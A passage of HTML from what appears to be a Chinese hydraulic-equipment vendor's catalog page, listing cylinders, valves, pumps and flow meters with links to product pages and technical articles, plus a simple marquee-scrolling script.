                                                <div><a href="/shopdetail/product/20150413-2003913146.html" id="ctl00_pslSubCon_rptShowProList_ctl11_lnkImg" class="img" target="_blank" title="SO-K8L-41,SO-K8L-41B,SO-K8L-43,SO-K8L-43C雙向液壓鎖,"><img src="http://y2.yzimgs.com/uploads/471705/2015041314022936.jpg" id="ctl00_pslSubCon_rptShowProList_ctl11_img" class="ImgProduct" border="0" alt="SO-K8L-41,SO-K8L-41B,SO-K8L-43,SO-K8L-43C雙向液壓鎖," onload="ResizeImage_Special(this,148,131);" /></a></div>
                                                <div   id="nd8uejssha9"   class="maxLen">
                                                    <a id="ctl00_pslSubCon_rptShowProList_ctl11_hlkTitle" title="SO-K8L-41,SO-K8L-41B,SO-K8L-43,SO-K8L-43C雙向液壓鎖," class="link" href="/shopdetail/product/20150413-2003913146.html" target="_blank">SO-K8L-41,SO-K8L-41B,SO-K8L-43,SO-K8L-43C雙向液壓鎖,</a>
                                                </div>
                                        </div>
                                    </td>
                                    
                                    <td class="repeatItem">
                                        <div   id="nd8uejssha9"   class="scrollinfo">
                                                <div><a href="/shopdetail/product/20150416-2003989729.html" id="ctl00_pslSubCon_rptShowProList_ctl12_lnkImg" class="img" target="_blank" title="2CY-3.3/3.3-1,2CY-0.6/2.5,2CY-5/3.3-1齒輪油泵"><img src="http://y2.yzimgs.com/uploads/471705/2015041614172420.jpg" id="ctl00_pslSubCon_rptShowProList_ctl12_img" class="ImgProduct" border="0" alt="2CY-3.3/3.3-1,2CY-0.6/2.5,2CY-5/3.3-1齒輪油泵" onload="ResizeImage_Special(this,148,131);" /></a></div>
                                                <div   id="nd8uejssha9"   class="maxLen">
                                                    <a id="ctl00_pslSubCon_rptShowProList_ctl12_hlkTitle" title="2CY-3.3/3.3-1,2CY-0.6/2.5,2CY-5/3.3-1齒輪油泵" class="link" href="/shopdetail/product/20150416-2003989729.html" target="_blank">2CY-3.3/3.3-1,2CY-0.6/2.5,2CY-5/3.3-1齒輪油泵</a>
                                                </div>
                                        </div>
                                    </td>
                                    
                                    <td class="repeatItem">
                                        <div   id="nd8uejssha9"   class="scrollinfo">
                                                <div><a href="/shopdetail/product/20150702-2006231609.html" id="ctl00_pslSubCon_rptShowProList_ctl13_lnkImg" class="img" target="_blank" title="LZS-15,LZS-20,LZS-25塑料管流量計"><img src="http://y2.yzimgs.com/uploads/471705/2015070209244132.jpg" id="ctl00_pslSubCon_rptShowProList_ctl13_img" class="ImgProduct" border="0" alt="LZS-15,LZS-20,LZS-25塑料管流量計" onload="ResizeImage_Special(this,148,131);" /></a></div>
                                                <div   id="nd8uejssha9"   class="maxLen">
                                                    <a id="ctl00_pslSubCon_rptShowProList_ctl13_hlkTitle" title="LZS-15,LZS-20,LZS-25塑料管流量計" class="link" href="/shopdetail/product/20150702-2006231609.html" target="_blank">LZS-15,LZS-20,LZS-25塑料管流量計</a>
                                                </div>
                                        </div>
                                    </td>
                                    
                                    <td class="repeatItem">
                                        <div   id="nd8uejssha9"   class="scrollinfo">
                                                <div><a href="/shopdetail/product/20150706-2006355383.html" id="ctl00_pslSubCon_rptShowProList_ctl14_lnkImg" class="img" target="_blank" title="LSV6-12-2NCSP,LSV6-12-2NCSP-4H雙向止回型電磁閥,"><img src="http://y2.yzimgs.com/uploads/471705/2015070413090635.jpg" id="ctl00_pslSubCon_rptShowProList_ctl14_img" class="ImgProduct" border="0" alt="LSV6-12-2NCSP,LSV6-12-2NCSP-4H雙向止回型電磁閥," onload="ResizeImage_Special(this,148,131);" /></a></div>
                                                <div   id="nd8uejssha9"   class="maxLen">
                                                    <a id="ctl00_pslSubCon_rptShowProList_ctl14_hlkTitle" title="LSV6-12-2NCSP,LSV6-12-2NCSP-4H雙向止回型電磁閥," class="link" href="/shopdetail/product/20150706-2006355383.html" target="_blank">LSV6-12-2NCSP,LSV6-12-2NCSP-4H雙向止回型電磁閥,</a>
                                                </div>
                                        </div>
                                    </td>
                                    
                                    <td class="repeatItem">
                                        <div   id="nd8uejssha9"   class="scrollinfo">
                                                <div><a href="/shopdetail/product/20160118-2014630527.html" id="ctl00_pslSubCon_rptShowProList_ctl15_lnkImg" class="img" target="_blank" title="34JR6-L8,手動換向閥,溫納wena手動換向閥,手動閥廠家 "><img src="http://y1.yzimgs.com/uploads/471705/2016118-153815318.jpg?imageView2/2/w/200/h/200|watermark/2/text/5peg6ZSh5rip57qz6Ieq5Yqo5YyW56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/300/fill/I0E3QTlBOA==/gravity/SouthEast" id="ctl00_pslSubCon_rptShowProList_ctl15_img" class="ImgProduct" border="0" alt="34JR6-L8,手動換向閥,溫納wena手動換向閥,手動閥廠家 " onload="ResizeImage_Special(this,148,131);" /></a></div>
                                                <div   id="nd8uejssha9"   class="maxLen">
                                                    <a id="ctl00_pslSubCon_rptShowProList_ctl15_hlkTitle" title="34JR6-L8,手動換向閥,溫納wena手動換向閥,手動閥廠家 " class="link" href="/shopdetail/product/20160118-2014630527.html" target="_blank">34JR6-L8,手動換向閥,溫納wena手動換向閥,手動閥廠家 </a>
                                                </div>
                                        </div>
                                    </td>
                                    
                                </tr>
                            </table>
                        </td>
                        <td id="td_pslSubCon_2" clearhtml="table">
                        </td>
                    </tr>
                </table>
            </div>
        </div>
    </div>
    <script type="text/javascript">

        var controlName = 'pslSubCon';
        var speed3 = 10; //速度數值越大速度越慢
        var maxWidth = 0;
        var isScrollToLeft = false; //是否從左向右滾動
        if (typeof (IsMainPage) != 'undefined') {
            if (document.getElementById("scroll_" + controlName).style.left == '') {
                document.getElementById("scroll_" + controlName).style.left = 0;
            }
            maxWidth = document.getElementById("scroll_" + controlName).scrollWidth;
            if (maxWidth > document.getElementById("main_" + controlName).offsetWidth) {
                var innerHtml = document.getElementById("td_" + controlName + "_2").innerHTML;
                if (innerHtml.length > 0)
                    maxWidth = maxWidth / 2;
                document.getElementById("td_" + controlName + "_2").innerHTML = document.getElementById("td_" + controlName + "_1").innerHTML;
                var MyMar = setInterval(Marquee, speed3);
                document.getElementById("scroll_" + controlName).onmouseover = function () { clearInterval(MyMar) }
                document.getElementById("scroll_" + controlName).onmouseout = function () { MyMar = setInterval(Marquee, speed3) }

            }
        }

        function ScrollToLeft() {
            isScrollToLeft = true;
        }

        function ScrollToRight() {
            isScrollToLeft = false;
        }

        function Marquee() {
            if (document.getElementById("scroll_" + controlName)) {
                var left = parseInt(document.getElementById("scroll_" + controlName).style.left);
                if (!isScrollToLeft) {
                    if (left + maxWidth <= 0) {
                        left = 0;
                    }
                    else {
                        left--;
                    }
                } else {
                    if (left >= 0) {
                        left = -maxWidth;
                    }
                    else {
                        left++;
                    }
                }
                document.getElementById("scroll_" + controlName).style.left = left + 'px';
            }
        }
    </script>

                </div>
                <div   id="nd8uejssha9"   class="PageTemplateControl_16"></div>
            </div>
        </div>
        <div   id="nd8uejssha9"   class="PageTemplateControl_17">
            <div   id="nd8uejssha9"   class="PageTemplateControl_18">
                <div   id="nd8uejssha9"   class="PageTemplateControl_19">
                    <div   id="nd8uejssha9"   class="PageTemplateControl_20" id="id_PageTemplateControl_1_2_0_0_container">
                        公司新聞
                    </div>
                    <div   id="nd8uejssha9"   class="PageTemplateControl_21" id="id_PageTemplateControl_1_2_0_1_container">
                        <div   class="nd8uejssha9"   id="mlSubCon2" class="mlSubCon2"><a href="/shopdetail/news.html" target="_blank"></a></div>
                    </div>
                </div>
            </div>
            <div   id="nd8uejssha9"   class="PageTemplateControl_22" id="id_PageTemplateControl_1_2_3_container">
                
    <div   id="nd8uejssha9"   class="alSubCon">
        <ul>
            
            <li>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_alSubCon_rptDatumList_ctl00_hlkTitle" title="DHM3-80,DHM3-150,DZS1系列電磁失電制動器安裝說明" class="link" href="/shopdetail/news/20200327-11489178.html" target="_blank">DHM3-80,DHM3-150,DZS1系列電磁失電制動器安裝說明</a>
                </div>
            </li>
            
            <li>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_alSubCon_rptDatumList_ctl01_hlkTitle" title="GLC3-5,GLC3-4,GLC3-6列管式冷卻器維護保養方法" class="link" href="/shopdetail/news/20150408-1201514.html" target="_blank">GLC3-5,GLC3-4,GLC3-6列管式冷卻器維護保養方法</a>
                </div>
            </li>
            
        </ul>
    </div>

            </div>
            <div   id="nd8uejssha9"   class="PageTemplateControl_23"></div>
            <div   id="nd8uejssha9"   class="PageTemplateControl_24">
                <div   id="nd8uejssha9"   class="PageTemplateControl_19">
                    <div   id="nd8uejssha9"   class="PageTemplateControl_25" id="id_PageTemplateControl_1_2_5_0_container">技術文章</div>
                    <div   id="nd8uejssha9"   class="PageTemplateControl_26" id="id_PageTemplateControl_1_2_5_1_container">
                        <div   class="nd8uejssha9"   id="mlSubCon3" class="mlSubCon3"><a href="/shopdetail/article.html" target="_blank"></a></div>
                    </div>
                </div>
            </div>
            <div   id="nd8uejssha9"   class="PageTemplateControl_27" id="id_PageTemplateControl_1_2_7_container">
                
    <div   id="nd8uejssha9"   class="arlSubCon">
        <ul>
            
            <li>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_arlSubCon_rptDatumList_ctl00_hlkTitle" title="2CY-3.3/0.33,2CY-2/1.45齒輪泵介紹及**閥作用" class="link" href="/shopdetail/article/20150408-1201539.html" target="_blank">2CY-3.3/0.33,2CY-2/1.45齒輪泵介紹及**閥作用</a>
                </div>
            </li>
            
            <li>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_arlSubCon_rptDatumList_ctl01_hlkTitle" title="DZS3-30,DZS3-40制動器應用" class="link" href="/shopdetail/article/20150326-1147448.html" target="_blank">DZS3-30,DZS3-40制動器應用</a>
                </div>
            </li>
            
            <li>
                <div   id="nd8uejssha9"   class="maxLen">
                    <a id="ctl00_arlSubCon_rptDatumList_ctl02_hlkTitle" title="DZS3-150，DZS3-80系列制動器安裝需知" class="link" href="/shopdetail/article/20150326-1147399.html" target="_blank">DZS3-150，DZS3-80系列制動器安裝需知</a>
                </div>
            </li>
            
        </ul>
    </div>

            </div>
            <div   id="nd8uejssha9"   class="PageTemplateControl_28"></div>
        </div>
    </div>
</div>
<div   id="nd8uejssha9"   class="PageTemplateControl_29" id="id_PageTemplateControl_2_container">
    
        

<div   id="nd8uejssha9"   class="PageTemplateControl_1" id="index_midW">
    <table id="ctl00_AllClassname_dtlCatalglist" cellspacing="0" border="0" style="border-collapse:collapse;">
		<tr>
			<td>
            
            <div   id="nd8uejssha9"   class="PageTemplateControl_233">
                <div   id="nd8uejssha9"   class="classNum">1F</div>
                <div   id="nd8uejssha9"   class="PageTemplateControl_255" id="id_PageTemplateControl_3_0_0_container">
                    <a class="maxLen myFirstCatalog" href='/shopdetail/firstctg/20201202-3960270/1.html'>
                        液壓油缸|氣缸
                    </a>
                </div>

                <div   id="nd8uejssha9"   class="index_bd_2Class">
                    <div   id="nd8uejssha9"   class="index_bd_2ClassWrap">
                        
                                <a href='/shopdetail/secondctg/20210104-3962740/1.html'>
                                    DG系列車輛液壓油缸
                                </a>
                            
                                <a href='/shopdetail/secondctg/20201215-3961372/1.html'>
                                    拉桿液壓油缸
                                </a>
                            
                                <a href='/shopdetail/secondctg/20201208-3960868/1.html'>
                                    CD/CG250、350重載液壓缸
                                </a>
                            
                                <a href='/shopdetail/secondctg/20201204-3960586/1.html'>
                                    Y-HG1系列冶金設備液壓缸
                                </a>
                            
                                <a href='/shopdetail/secondctg/20201202-3960271/1.html'>
                                    HSG系列工程液壓缸
                                </a>
                            
                    </div>
                    <span id="nd8uejssha9"    class="index_bd_more">
                        <a href='/shopdetail/firstctg/20201202-3960270/1.html'>更多+</a>
                    </span>
                </div>
                <div   id="nd8uejssha9"   class="index_bd_r_tit">熱銷排行榜</div>
            </div>
            
            
            <div   id="nd8uejssha9"   class="index_LM">


                
                <div   id="nd8uejssha9"   class="index_bd_mid">
                    <div   id="nd8uejssha9"   class="pilSubCon">
                        <ul>
                            
                                    <li id='zhutui1'>
                                        <div>
                                            <a href="/shopdetail/product/20201202-2063865164.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y2.yzimgs.com/uploads/471705/2020122-151158800.jpg'
                                                        alt='HSGL01-100/50，HSGL01-100/55， HSGL01-100/70，礦用掘進臺車油缸' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20201202-2063865164.html'>
                                                HSGL01-100/50，HSGL01-100/55， HSGL01-100/70，礦用掘進臺車油缸
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20201202-2063872741.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y2.yzimgs.com/uploads/471705/2020122-151158800.jpg'
                                                        alt='HSGK01-150/85， HSGK01-150/105， HSGK01-160/80，盾構機油缸' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20201202-2063872741.html'>
                                                HSGK01-150/85， HSGK01-150/105， HSGK01-160/80，盾構機油缸
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20201204-2063874631.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y2.yzimgs.com/uploads/471705/2020124-17351478.jpg'
                                                        alt='Y-HG1-E125/90 Y-HG1-E140/80 Y-HG1-E140/100冶金設備液壓油缸' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20201204-2063874631.html'>
                                                Y-HG1-E125/90 Y-HG1-E140/80 Y-HG1-E140/100冶金設備液壓油缸
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20201209-2063879544.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y2.yzimgs.com/uploads/471705/2020128-17363885.jpg'
                                                        alt='CD250E200/140 CD250E220/140 CD250E220/160重載液壓油缸' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20201209-2063879544.html'>
                                                CD250E200/140 CD250E220/140 CD250E220/160重載液壓油缸
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20201209-2063878899.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y1.yzimgs.com/uploads/471705/2020128-17363885.jpg'
                                                        alt='CD250A100/70，CD250A125/70，CD250A125/90，差動油缸重載油缸' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20201209-2063878899.html'>
                                                CD250A100/70，CD250A125/70，CD250A125/90，差動油缸重載油缸
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20201205-2063875524.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y2.yzimgs.com/uploads/471705/2020124-17351478.jpg'
                                                        alt='Y-HG1-G110/80 ，Y-HG1-G125/70 ，Y-HG1-G125/90，冶金設備液壓油缸' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20201205-2063875524.html'>
                                                Y-HG1-G110/80 ，Y-HG1-G125/70 ，Y-HG1-G125/90，冶金設備液壓油缸
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20201202-2063872746.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y1.yzimgs.com/uploads/471705/2020122-151158800.jpg'
                                                        alt='HSGK01-180/100， HSGK01-180/125， HSGK01-200/100，工程油缸' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20201202-2063872746.html'>
                                                HSGK01-180/100， HSGK01-180/125， HSGK01-200/100，工程油缸
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20201202-2063865173.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y1.yzimgs.com/uploads/471705/2020122-151158800.jpg'
                                                        alt='HSGL01-125/63， HSGL01-125/70， HSGL01-125/90礦用掘進臺車油缸' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20201202-2063865173.html'>
                                                HSGL01-125/63， HSGL01-125/70， HSGL01-125/90礦用掘進臺車油缸
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20201209-2063878858.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y3.yzimgs.com/uploads/471705/2020128-17363885.jpg'
                                                        alt='CD250A80/45， CD250A80/55， CD250A100/55，重載液壓油缸' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20201209-2063878858.html'>
                                                CD250A80/45， CD250A80/55， CD250A100/55，重載液壓油缸
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20201205-2063875522.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y3.yzimgs.com/uploads/471705/2020124-17351478.jpg'
                                                        alt='Y-HG1-G100/55，Y-HG1-G100/70， Y-HG1-G110/63，冶金設備推土機液壓缸' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20201205-2063875522.html'>
                                                Y-HG1-G100/55，Y-HG1-G100/70， Y-HG1-G110/63，冶金設備推土機液壓缸
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20201205-2063875495.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y3.yzimgs.com/uploads/471705/2020124-17351478.jpg'
                                                        alt='Y-HG1-E150/85,Y-HG1-E150/105,Y-HG1-E160/90,冶金設備液壓油缸' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20201205-2063875495.html'>
                                                Y-HG1-E150/85,Y-HG1-E150/105,Y-HG1-E160/90,冶金設備液壓油缸
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20201202-2063872722.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y3.yzimgs.com/uploads/471705/2020122-151158800.jpg'
                                                        alt='HSGK01-80/40， HSGK01-80/45， HSGK01-90/45，礦用掘進臺車油缸' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20201202-2063872722.html'>
                                                HSGK01-80/40， HSGK01-80/45， HSGK01-90/45，礦用掘進臺車油缸
                                            </a>
                                        </div>
                                    </li>
                                
                        </ul>
                    </div>
                </div>
                
            </div>
            
            
            <div   id="nd8uejssha9"   class="index_bd_R">
                <ul class="sxph">
                    <table id="ctl00_AllClassname_dtlCatalglist_ctl00_chanping" cellspacing="0" cellpadding="0" border="0" style="border-collapse:collapse;">
				<tr>
					<td>
                            <li>
                                <div   id="nd8uejssha9"   class="hotshaleimg">
                                    <a href="/shopdetail/product/20210105-2063901807.html">
                                        <img src="http://y3.yzimgs.com/uploads/471705/202114-17283149.jpg?imageView2/2/w/200/h/200" />
                                    </a>
                                </div>
                                <div   id="nd8uejssha9"   class="hotsaleinfo">
                                    <div   id="nd8uejssha9"   class="hotsale_name">
                                        產品名稱:<br />
                                        <a class="showProduct123123" href="/shopdetail/product/20210105-2063901807.html">
                                            DG-J320*500C-E1L-Y3，DG-J320*700C-E1E-Y3車輛液壓油缸
                                        </a>
                                    </div>
                                    <div   id="nd8uejssha9"   class="hotprice">
                                        市場價：0.00
                                    </div>
                                    <div   id="nd8uejssha9"   class="hotprice">
                                        市場價：0.00
                                    </div>
                                </div>
                            </li>
                        </td>
				</tr><tr>
					<td>
                            <li>
                                <div   id="nd8uejssha9"   class="hotshaleimg">
                                    <a href="/shopdetail/product/20210105-2063901803.html">
                                        <img src="http://y3.yzimgs.com/uploads/471705/202114-17283149.jpg?imageView2/2/w/200/h/200" />
                                    </a>
                                </div>
                                <div   id="nd8uejssha9"   class="hotsaleinfo">
                                    <div   id="nd8uejssha9"   class="hotsale_name">
                                        產品名稱:<br />
                                        <a class="showProduct123123" href="/shopdetail/product/20210105-2063901803.html">
                                            DG-J250*300C-E1L-Y3，DG-J250*800C-E1E-Y3車輛液壓油缸
                                        </a>
                                    </div>
                                    <div   id="nd8uejssha9"   class="hotprice">
                                        市場價：0.00
                                    </div>
                                    <div   id="nd8uejssha9"   class="hotprice">
                                        市場價：0.00
                                    </div>
                                </div>
                            </li>
                        </td>
				</tr><tr>
					<td>
                            <li>
                                <div   id="nd8uejssha9"   class="hotshaleimg">
                                    <a href="/shopdetail/product/20210105-2063901797.html">
                                        <img src="http://y3.yzimgs.com/uploads/471705/202114-17283149.jpg?imageView2/2/w/200/h/200" />
                                    </a>
                                </div>
                                <div   id="nd8uejssha9"   class="hotsaleinfo">
                                    <div   id="nd8uejssha9"   class="hotsale_name">
                                        產品名稱:<br />
                                        <a class="showProduct123123" href="/shopdetail/product/20210105-2063901797.html">
                                            DG-J220*1600C-E1L-Y3，DG-J220*1200C-E1E-Y3車輛液壓油缸
                                        </a>
                                    </div>
                                    <div   id="nd8uejssha9"   class="hotprice">
                                        市場價：0.00
                                    </div>
                                    <div   id="nd8uejssha9"   class="hotprice">
                                        市場價：0.00
                                    </div>
                                </div>
                            </li>
                        </td>
				</tr>
			</table>
                </ul>
            </div>
            
        </td>
		</tr><tr>
			<td>
            
            <div   id="nd8uejssha9"   class="PageTemplateControl_233">
                <div   id="nd8uejssha9"   class="classNum">2F</div>
                <div   id="nd8uejssha9"   class="PageTemplateControl_255" id="id_PageTemplateControl_3_0_0_container">
                    <a class="maxLen myFirstCatalog" href='/shopdetail/firstctg/20150309-3324086/1.html'>
                        液壓閥|液壓元件
                    </a>
                </div>

                <div   id="nd8uejssha9"   class="index_bd_2Class">
                    <div   id="nd8uejssha9"   class="index_bd_2ClassWrap">
                        
                                <a href='/shopdetail/secondctg/20160929-3614369/1.html'>
                                    比例放大器
                                </a>
                            
                                <a href='/shopdetail/secondctg/20150515-3366274/1.html'>
                                    流量閥
                                </a>
                            
                                <a href='/shopdetail/secondctg/20150309-3324140/1.html'>
                                    壓力控制閥
                                </a>
                            
                                <a href='/shopdetail/secondctg/20150309-3324137/1.html'>
                                    方向控制閥
                                </a>
                            
                                <a href='/shopdetail/secondctg/20150309-3324136/1.html'>
                                    疊加閥
                                </a>
                            
                    </div>
                    <span id="nd8uejssha9"    class="index_bd_more">
                        <a href='/shopdetail/firstctg/20150309-3324086/1.html'>更多+</a>
                    </span>
                </div>
                <div   id="nd8uejssha9"   class="index_bd_r_tit">熱銷排行榜</div>
            </div>
            
            
            <div   id="nd8uejssha9"   class="index_LM">


                
                <div   id="nd8uejssha9"   class="index_bd_mid">
                    <div   id="nd8uejssha9"   class="pilSubCon">
                        <ul>
                            
                                    <li id='zhutui1'>
                                        <div>
                                            <a href="/shopdetail/product/20150401-2003432741.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y2.yzimgs.com/uploads/471705/2015040115581652.jpg'
                                                        alt='DIF-L10H1-S,DIF-L10H2-S,單向閥,直通單向閥,螺紋連接' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20150401-2003432741.html'>
                                                DIF-L10H1-S,DIF-L10H2-S,單向閥,直通單向閥,螺紋連接
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20150402-2003488959.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y1.yzimgs.com/uploads/471705/2015040214321240.jpg'
                                                        alt='34BYO-B20H-T,34BYO-B32H-T,電液換向閥,壓力31.5MPa,AC220V DC24V' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20150402-2003488959.html'>
                                                34BYO-B20H-T,34BYO-B32H-T,電液換向閥,壓力31.5MPa,AC220V DC24V
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20150403-2003518421.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y2.yzimgs.com/uploads/471705/2015040308454996.jpg'
                                                        alt='34SM-B10H-T,34SM-B10H-W,手動換向閥,手動控制,壓力31.5MPa' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20150403-2003518421.html'>
                                                34SM-B10H-T,34SM-B10H-W,手動換向閥,手動控制,壓力31.5MPa
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20150403-2003520580.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y1.yzimgs.com/uploads/471705/2015040309405239.jpg'
                                                        alt='YF-L10H1-S,YF-L10H2-S,溢流閥,螺紋連接,YF-S型溢流閥' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20150403-2003520580.html'>
                                                YF-L10H1-S,YF-L10H2-S,溢流閥,螺紋連接,YF-S型溢流閥
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20150403-2003520903.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y1.yzimgs.com/uploads/471705/2015040309460345.jpg'
                                                        alt='YF-B20H3-S,YF-B20H4-S,溢流閥,板式連接,YF-S型溢流閥' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20150403-2003520903.html'>
                                                YF-B20H3-S,YF-B20H4-S,溢流閥,板式連接,YF-S型溢流閥
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20150403-2003522319.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y1.yzimgs.com/uploads/471705/2015040310070664.jpg'
                                                        alt='Y-Hc20,Y-Hd20,溢流閥,壓力31.5MPa,Y型溢流閥' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20150403-2003522319.html'>
                                                Y-Hc20,Y-Hd20,溢流閥,壓力31.5MPa,Y型溢流閥
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20150403-2003534672.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y3.yzimgs.com/uploads/471705/2015040313214846.jpg'
                                                        alt='KZF-L8H-S,KJF-L8H-S,壓力開關表,壓力31.5MPa,通徑8mm' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20150403-2003534672.html'>
                                                KZF-L8H-S,KJF-L8H-S,壓力開關表,壓力31.5MPa,通徑8mm
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20150403-2003537379.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y1.yzimgs.com/uploads/471705/2015040314082467.jpg'
                                                        alt='XD2F-B10H1-S,XD2F-B10H2-S,順序閥,壓力31.5MPa,通徑10mm' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20150403-2003537379.html'>
                                                XD2F-B10H1-S,XD2F-B10H2-S,順序閥,壓力31.5MPa,通徑10mm
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
